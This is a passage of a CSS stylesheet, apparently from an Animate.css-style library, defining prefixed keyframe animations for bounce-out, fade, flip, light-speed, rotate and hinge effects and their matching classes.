    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0); }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp; }

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); } }

@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); } }

.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut; }

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown; }

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft; }

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight; }

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp; }

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0; }
  to {
    opacity: 1; } }

@keyframes fadeIn {
  0% {
    opacity: 0; }
  to {
    opacity: 1; } }

.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn; }

@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown; }

@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig; }

@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft; }

@-webkit-keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig; }

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight; }

@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig; }

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp; }

@-webkit-keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig; }

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1; }
  to {
    opacity: 0; } }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  to {
    opacity: 0; } }

.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut; }

@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

@keyframes fadeOutDown {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown; }

@-webkit-keyframes fadeOutDownBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

@keyframes fadeOutDownBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig; }

@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

@keyframes fadeOutLeft {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft; }

@-webkit-keyframes fadeOutLeftBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

@keyframes fadeOutLeftBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig; }

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

@keyframes fadeOutRight {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight; }

@-webkit-keyframes fadeOutRightBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

@keyframes fadeOutRightBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig; }

@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

@keyframes fadeOutUp {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp; }

@-webkit-keyframes fadeOutUpBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

@keyframes fadeOutUpBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig; }

@-webkit-keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotateY(-1turn);
    transform: perspective(400px) rotateY(-1turn); }
  0%, 40% {
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  40% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(-190deg);
    transform: perspective(400px) translateZ(150px) rotateY(-190deg); }
  50% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(-170deg);
    transform: perspective(400px) translateZ(150px) rotateY(-170deg); }
  50%, 80% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotateY(-1turn);
    transform: perspective(400px) rotateY(-1turn); }
  0%, 40% {
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  40% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(-190deg);
    transform: perspective(400px) translateZ(150px) rotateY(-190deg); }
  50% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(-170deg);
    transform: perspective(400px) translateZ(150px) rotateY(-170deg); }
  50%, 80% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

.animated.flip, .flip.bounce,
.flip.flash,
.flip.pulse,
.flip.rubberBand,
.flip.shake,
.flip.headShake,
.flip.swing,
.flip.tada,
.flip.wobble,
.flip.jello,
.flip.bounceIn,
.flip.bounceInDown,
.flip.bounceInLeft,
.bounceInRight .bounceInUp .bounceOut .bounceOutDown .bounceOutLeft .flip.bounceOutRight,
.flip.bounceOutUp,
.flip.fadeIn,
.flip.fadeInDown,
.flip.fadeInDownBig,
.flip.fadeInLeft,
.flip.fadeInLeftBig,
.flip.fadeInRight,
.flip.fadeInRightBig,
.flip.fadeInUp,
.flip.fadeInUpBig,
.flip.fadeOut,
.flip.fadeOutDown,
.flip.fadeOutDownBig,
.flip.fadeOutLeft,
.flip.fadeOutLeftBig,
.flip.fadeOutRight,
.flip.fadeOutRightBig,
.flip.fadeOutUp,
.flip.fadeOutUpBig,
.flip.flipInX,
.flip.flipInY,
.flip.flipOutX,
.flip.flipOutY,
.flip.lightSpeedIn,
.flip.lightSpeedOut,
.flip.rotateIn,
.flip.rotateInDownLeft,
.flip.rotateInDownRight,
.flip.rotateInUpLeft,
.flip.rotateInUpRight,
.flip.rotateOut,
.flip.rotateOutDownLeft,
.flip.rotateOutDownRight,
.flip.rotateOutUpLeft,
.flip.rotateOutUpRight,
.flip.hinge,
.flip.rollIn,
.flip.rollOut,
.flip.zoomIn,
.flip.zoomInDown,
.flip.zoomInLeft,
.flip.zoomInRight,
.flip.zoomInUp,
.flip.zoomOut,
.flip.zoomOutDown,
.flip.zoomOutLeft,
.flip.zoomOutRight,
.flip.zoomOutUp,
.flip.slideInDown,
.flip.slideInLeft,
.flip.slideInRight,
.flip.slideInUp,
.flip.slideOutDown,
.flip.slideOutLeft,
.flip.slideOutRight,
.flip.slideOutUp {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip; }

@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0; }
  0%, 40% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg); }
  60% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

@keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0; }
  0%, 40% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg); }
  60% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX; }

@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0; }
  0%, 40% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg); }
  60% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0; }
  0%, 40% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg); }
  60% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY; }

@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0; } }

@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0; } }

.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotateY(-15deg);
    transform: perspective(400px) rotateY(-15deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0; } }

@keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotateY(-15deg);
    transform: perspective(400px) rotateY(-15deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0; } }

.flipOutY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY; }

@-webkit-keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0; }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg); }
  60%, 80% {
    opacity: 1; }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg); }
  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0; }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg); }
  60%, 80% {
    opacity: 1; }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg); }
  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out; }

@-webkit-keyframes lightSpeedOut {
  0% {
    opacity: 1; }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0; } }

@keyframes lightSpeedOut {
  0% {
    opacity: 1; }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0; } }

.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in; }

@-webkit-keyframes rotateIn {
  0% {
    transform-origin: center;
    -webkit-transform: rotate(-200deg);
    transform: rotate(-200deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: center; }
  to {
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateIn {
  0% {
    transform-origin: center;
    -webkit-transform: rotate(-200deg);
    transform: rotate(-200deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: center; }
  to {
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn; }

@-webkit-keyframes rotateInDownLeft {
  0% {
    transform-origin: left bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: left bottom; }
  to {
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateInDownLeft {
  0% {
    transform-origin: left bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: left bottom; }
  to {
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft; }

@-webkit-keyframes rotateInDownRight {
  0% {
    transform-origin: right bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: right bottom; }
  to {
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateInDownRight {
  0% {
    transform-origin: right bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: right bottom; }
  to {
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight; }

@-webkit-keyframes rotateInUpLeft {
  0% {
    transform-origin: left bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: left bottom; }
  to {
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateInUpLeft {
  0% {
    transform-origin: left bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: left bottom; }
  to {
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft; }

@-webkit-keyframes rotateInUpRight {
  0% {
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: right bottom; }
  to {
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateInUpRight {
  0% {
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: right bottom; }
  to {
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight; }

@-webkit-keyframes rotateOut {
  0% {
    transform-origin: center;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: center; }
  to {
    transform-origin: center;
    -webkit-transform: rotate(200deg);
    transform: rotate(200deg);
    opacity: 0; } }

@keyframes rotateOut {
  0% {
    transform-origin: center;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: center; }
  to {
    transform-origin: center;
    -webkit-transform: rotate(200deg);
    transform: rotate(200deg);
    opacity: 0; } }

.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut; }

@-webkit-keyframes rotateOutDownLeft {
  0% {
    transform-origin: left bottom;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: left bottom; }
  to {
    transform-origin: left bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0; } }

@keyframes rotateOutDownLeft {
  0% {
    transform-origin: left bottom;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: left bottom; }
  to {
    transform-origin: left bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0; } }

.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft; }

@-webkit-keyframes rotateOutDownRight {
  0% {
    transform-origin: right bottom;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: right bottom; }
  to {
    transform-origin: right bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0; } }

@keyframes rotateOutDownRight {
  0% {
    transform-origin: right bottom;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: right bottom; }
  to {
    transform-origin: right bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0; } }

.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight; }

@-webkit-keyframes rotateOutUpLeft {
  0% {
    transform-origin: left bottom;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: left bottom; }
  to {
    transform-origin: left bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0; } }

@keyframes rotateOutUpLeft {
  0% {
    transform-origin: left bottom;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: left bottom; }
  to {
    transform-origin: left bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0; } }

.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft; }

@-webkit-keyframes rotateOutUpRight {
  0% {
    transform-origin: right bottom;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: right bottom; }
  to {
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0; } }

@keyframes rotateOutUpRight {
  0% {
    transform-origin: right bottom;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: right bottom; }
  to {
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0; } }

.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight; }

@-webkit-keyframes hinge {
  0% {
    transform-origin: top left; }
  0%, 20%, 60% {
    -webkit-transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  20%, 60% {
    -webkit-transform: rotate(80deg);
    transform: rotate(80deg);
    transform-origin: top left; }
  40%, 80% {
    -webkit-transform: rotate(60deg);
    transform: rotate(60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1; }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0; } }

@keyframes hinge {
  0% {
    transform-origin: top left; }
  0%, 20%, 60% {
